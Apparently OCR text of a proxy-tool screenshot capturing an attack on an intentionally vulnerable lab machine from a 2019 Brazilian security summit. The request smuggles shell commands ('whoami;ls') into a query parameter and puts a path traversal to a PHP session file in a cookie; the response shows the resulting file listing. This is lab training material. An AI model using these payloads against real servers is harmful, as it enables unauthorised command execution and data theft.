 Request
Pretty Raw Hex
\n
1 GET /manager/index.php?c=whoami;ls HTTP/1.1
2 Host: 192.168.80.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: username=../../../../var/lib/php5/sess_5ut0ven1nvnv96jlnn7dsim5n5;
PHPSESSID=5ut0ven1nvnv96jlnn7dsim5n5
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
CYBER SECURITY SUMMIT
BRASIL-2019
Main File Manager Informations Lo
This is an intentionally vulnerable victim virtual
Welcome
../../../../var/lib/php5/sess_5ut0ven1nvnv96jlnn7d
auth|i:1;user_data|s:27:"nginx
bottom.php
css
file
fileman.php
folder
header.php
images
index.php
info.php
login.php
logout.php
messages
plogin.php
view.php
";